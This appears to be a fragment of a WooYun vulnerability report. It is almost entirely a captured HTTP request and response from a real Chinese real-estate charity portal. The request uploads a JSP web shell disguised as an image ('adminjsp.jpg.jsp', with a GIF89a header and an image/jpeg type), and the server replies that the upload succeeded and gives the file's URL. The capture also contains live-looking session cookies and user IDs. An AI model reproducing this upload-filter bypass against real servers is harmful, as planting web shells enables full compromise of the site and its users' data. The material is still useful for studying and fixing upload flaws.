 Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://gongyi.homelink.com.cn/lianjia/portal/user/personalCenterUpdate
Content-Length: 7860
Content-Type: multipart/form-data; boundary=---------------------------29308299298457
Cookie: JSESSIONID=33A421E4DDF9FA6D7E7E6DCC5AE9312C;
Hm_lvt_690ed01508cc90949ebbc2674237222e=1442236773,1442236874,1442405669,1444741759; jforumUserId=1;
JSESSIONID=85CD6FFCBC544A5EE3FBFA499DDC0DA9; Hm_lpvt_690ed01508cc90949ebbc2674237222e=1444741832;
jforumUserInfo=pigtest1; cookieUserId=16951
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------29308299298457
Content-Disposition: form-data; name="Filedata"; filename="adminjsp.jpg.jsp"
Content-Type: image/jpeg
GIF89a <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 176
Date: Tue, 13 Oct 2015 13:11:36 GMT
{"result":"success","file_size":"7152
bytes","name":"adminjsp.jpg.jsp","shootingTime":null,"format":"image/j
peg","url":"/upload/image/20151013/20151013211136_adminjsp.jpg.jsp"}
www.wooyun.org